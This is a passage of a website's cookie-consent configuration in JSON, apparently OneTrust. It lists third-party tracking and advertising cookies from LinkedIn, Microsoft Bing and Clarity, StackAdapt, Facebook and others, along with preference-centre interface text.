their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H7","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1869a7b0-6843-4b08-91d2-240fc3b118b6","Name":"_cs_c","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"151f0040-bba9-4857-b4a6-6668f8a4175d","Name":"_cs_id","Host":"t.contentsquare.net","IsSession":false,"Length":"365","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"6a2ba1ff-eec3-4e34-9e54-de5f67ceb9da","Name":"_cs_s","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"38553ac7-b0ba-4868-945d-ea7007dac781","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ads.linkedin.com","DisplayName":"ads.linkedin.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6d1a1912-241d-4260-ac97-9293fd05a8de","Name":"lang","Host":"ads.linkedin.com","IsSession":true,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. This sub-domain is connected with LinkedIn's marketing services that enable website owners to gain insight into types of users on their site based on LinkedIn profile data, to improve targetng.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. This sub-domain is connected with LinkedIn's marketing services that enable website owners to gain insight into types of users on their site based on LinkedIn profile data, to improve targetng.","patternKey":null,"thirdPartyKey":"Cookie|ads.linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.linkedin.com","DisplayName":"www.linkedin.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cadecd95-a6f9-4b40-a530-5ca7a206b90e","Name":"bscookie","Host":"www.linkedin.com","IsSession":false,"Length":"730","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|www.linkedin.com","firstPartyKey":"Cookiebscookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.btstatic.com","DisplayName":"s.btstatic.com","HostId":"H15","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e865bec9-eb2e-4b38-a35b-76664d712b34","Name":"__bterr","Host":"s.btstatic.com","IsSession":false,"Length":"364","description":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.bing.com","DisplayName":"c.bing.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e8c32468-c62e-4fe4-b8b1-05307716a1d2","Name":"SRM_B","Host":"c.bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieSRM_B","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"clarity.ms","DisplayName":"clarity.ms","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4e7243ca-b8e5-4105-8e62-9299e7ca7f44","Name":"MUID","Host":"clarity.ms","IsSession":false,"Length":"389","description":"This cookie is widely used my Microsoft as a unique user identifier.  It can be set by embedded microsoft scripts.  Widely believed to sync across many different Microsoft domains, allowing user tracking.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H19","Description":"","PrivacyPolicy":"","Cookies":[{"id":"a575bfdd-7e00-4658-9656-498e21ec631c","Name":"UserMatchHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"CookieUserMatchHistory","DurationType":1,"category":null,"isThirdParty":false},{"id":"931dbe12-6cc3-4a4f-9b83-4bce67dfc63c","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"bee75ae1-1159-4c21-878d-6daf34703be0","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a11131ce-064f-46fb-a8b9-765fda28ff44","Name":"AnalyticsSyncHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a4612dc6-3c02-4eb1-8940-80b7e9a64fc3","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d5288f0-a1bd-4889-a440-d28b3d61b4c0","Name":"lang","Host":"linkedin.com","IsSession":true,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.facebook.com","DisplayName":"www.facebook.com","HostId":"H21","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e02a433a-3beb-4ffc-832c-bc3cac080789","Name":"","Host":"www.facebook.com","IsSession":true,"Length":"0","description":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","thirdPartyDescription":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","patternKey":null,"thirdPartyKey":"Cookie|www.facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tags.srv.stackadapt.com","DisplayName":"tags.srv.stackadapt.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4d232cf1-6a2c-4771-8440-97acd4c95bbf","Name":"sa-user-id","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. Random Identifier for user identification.","thirdPartyDescription":"StackAdapt cookie. Random Identifier for user identification.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3be07225-1971-4168-ac92-e86e7d242516","Name":"sa-user-id-v3","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"070df0ed-7742-4faf-9f12-0e680131056d","Name":"_biz_uid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7c6ad4d3-5d5e-4f5b-8ac5-1eca280155bf","Name":"_biz_sid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b02c9910-9f61-41be-8725-20a5aaae9e4b","Name":"_biz_pendingA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"887d6076-63cc-404c-8a8d-54425572339c","Name":"intercom-device-id-344a89aeac3f033e4dec43707","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie to store a unique user id.","thirdPartyDescription":"Intercom Messenger cookie to store a unique user id.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"6643b018-95db-44a0-9509-578667d78a2e","Name":"_biz_flagsA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fbf623ad-5526-4522-a255-6669f6a6c9dd","Name":"_uetsid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"29192a29-7c1e-4f7a-84a4-67348c8b6c39","Name":"_fbp","Host":"onesignal.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"14a698b0-d1df-4336-b4ac-bf8ac62e1bdb","Name":"ln_or","Host":"onesignal.com","IsSession":false,"Length":"1","description":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"50ecd26b-0c14-4cc5-96fb-c2824ae0ef3b","Name":"_mkto_trk","Host":"onesignal.com","IsSession":false,"Length":"730","description":"Adobe Marketo cookie to store and track interactions.","thirdPartyDescription":"Adobe Marketo cookie to store and track interactions.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"53eb4b04-9350-4749-a27d-d948a4ba84ab","Name":"intercom-id-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"dd41cc9a-ea4a-467d-b755-e31671622451","Name":"_gcl_au","Host":"onesignal.com","IsSession":false,"Length":"90","description":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","thirdPartyDescription":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f4962222-25ca-42b9-b53e-eaac82d048b4","Name":"_clsk","Host":"onesignal.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1238e87f-3ee7-4b9f-9053-eb17cae5f18c","Name":"_biz_nA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2e522de3-b63a-4d5c-933b-f4a6722a80fd","Name":"_clck","Host":"onesignal.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a5433ea8-c0f2-4d1e-8087-fad11ee6d851","Name":"intercom-session-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"7","description":"Intercom Messenger cookie.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":7,"category":null,"isThirdParty":false},{"id":"cc7f8f79-77dc-420c-a959-fd190dd9a652","Name":"_uetvid","Host":"onesignal.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"srv.stackadapt.com","DisplayName":"srv.stackadapt.com","HostId":"H25","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cb429e7c-1a20-4cde-9c66-300a41eec906","Name":"sa-user-id-v2","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc5a443-a47b-4652-a1ca-f5470aaa2a79","Name":"sa-user-id","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. Random Identifier for user identification.","thirdPartyDescription":"StackAdapt cookie. Random Identifier for user identification.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H26","Description":"","PrivacyPolicy":"","Cookies":[{"id":"548969aa-3de4-4fab-b493-7631134a4d87","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H28","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f13452c9-4810-4c70-87a5-25244e2f225c","Name":"ANONCHK","Host":"c.clarity.ms","IsSession":false,"Length":"0","description":"Microsoft Clarity cookie. This cookie carries out information about how the end user uses the website and any advertising that the end user may have seen before visiting the said website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieANONCHK","DurationType":1,"category":null,"isThirdParty":false},{"id":"b0dc3cba-f0e4-4d14-af54-dd65b99ee7fc","Name":"SM","Host":"c.clarity.ms","IsSession":true,"Length":"0","description":"Microsoft Clarity cookie. Used in synchronizing the MUID across Microsoft domains.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.thebrighttag.com","DisplayName":"s.thebrighttag.com","HostId":"H31","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f03dff02-f9e5-4840-90a7-62ba5c23cacf","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"s.thebrighttag.com","IsSession":false,"Length":"364","description":"This domain is owned by Signal Inc. a US based marketing technology company.","thirdPartyDescription":"This domain is owned by Signal Inc. a US based marketing technology company.","patternKey":null,"thirdPartyKey":"Cookie|s.thebrighttag.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"AB5C2C9F-A9F4-4609-AE22-146D94E9D39A","CustomGroupId":"C0004","GroupId":"9d7b7e51-ef82-4336-bdfe-a1720bcc11b1","Status":"inactive","IsDntEnabled":true,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"7","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupDescriptionOTT":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupNameMobile":"Social Media Cookies","GroupNameOTT":"Social Media Cookies","GroupName":"Social Media Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"E72DF96D-6568-4C92-ACD4-69960DF58D0A","CustomGroupId":"C0005","GroupId":"15a58fd9-a55d-4a81-bcf8-63c71ebf9f65","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"en"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Session","LifespanDurationText":"","CloseText":"Close preference center","BannerCloseButtonText":"Close","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":false,"BannerRejectAllButtonText":"","PCenterShowRejectAllButton":false,"PCenterRejectAllButtonText":"","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"First Party Cookies","PCViewCookiesText":"View Cookies","PCenterBackText":"Back to preference center","PCenterVendorsListText":"Vendors List","PCenterViewPrivacyPolicyText":"View Privacy Policy","PCenterClearFiltersText":"Clear Filters","PCenterApplyFiltersText":"Apply","PCenterAllowAllConsentText":"Allow All Consent","PCenterCookiesListText":"Cookie List","PCenterCancelFiltersText":"Cancel","PCenterEnableAccordion":true,"IabType":"","AdvancedAnalyticsCategory":"C0002","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Active","PCInactiveText":"Inactive","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Select All Vendors","PCenterFilterText":"Filter","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"IAB Vendors","PCIllusText":"Illustrations","PCGoogleVendorsText":"Google Vendors","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Other Vendors","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"View Vendor Details","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Lifespan","PCenterVendorListDisclosure":"Device Storage Disclosure","PCenterVendorListNonCookieUsage":"This vendor utilizes other methods of storage or accessing information in addition to cookies.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identifier","PCenterVendorListStorageType":"Type","PCenterVendorListStoragePurposes":"Purposes","PCenterVendorListStorageDomain":"Domain","PCVLSDomainsUsed":"Domains Used","PCVLSUse":"Use","PCenterVendorListLifespanDay":"Day","PCenterVendorListLifespanDays":"Days","PCenterVendorListLifespanMonth":"Month","PCenterVendorListLifespanMonths":"Months","PCLifeSpanYr":"Year","PCLifeSpanYrs":"Years","PCLifeSpanSecs":"A few seconds","PCLifeSpanWk":"Week","PCLifeSpanWks":"Weeks","PCCookiePolicyText":"View Privacy Policy","BShowSaveBtn":true,"BSaveBtnText":"Save Choices","CookieFirstPartyText":"First Party","CookieThirdPartyText":"Third Party","PCCookiePolicyLinkScreenReader":", opens in a new tab","PCLogoScreenReader":"JCB Logo","BnrLogoAria":"Company Logo","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continue without Accepting","PCCloseButtonType":"Icon","PCContinueText":"Continue without Accepting","BannerFocus":true,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Allow","GCEnable":false,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"C0003","GCPersonalizationStorage":"C0004","GCSecurityStorage":"C0001","PCGeneralVendorsPolicyText":"View Privacy Policy","PCIABVendorLegIntClaimText":"View Legitimate Interest Claim","PCOpensCookiesDetailsAlert":"Cookie Details button opens Cookie List menu","PCOpensVendorDetailsAlert":"IAB Vendor Details button opens Vendor List menu","AriaOpenPreferences":"Open Preferences","AriaClosePreferences":"Close Preferences","AriaPrivacy":"Privacy","AriaDescribedBy":"Processing is required, choice is always enabled.","BCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Search vendors","PCenterCookieListSearch":"Search…","PCenterLegitInterestText":"Legitimate Interest","PCenterLegIntColumnHeader":"Legitimate Interest","PCenterConsentText":"Consent","PCenterVendorListFilterAria":"Filter","PCenterCookieListFilterAria":"Filter","BInitialFocus":true,"BInitialFocusLinkAndButton":false,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Applied","PCenterFilterClearedAria":"Filters Cleared","PCenterVendorListScreenReader":"Vendor Details button opens Vendor List menu","PCenterCookieSearchAriaLabel":"Cookie list search","PCenterVendorSearchAriaLabel":"Vendor list 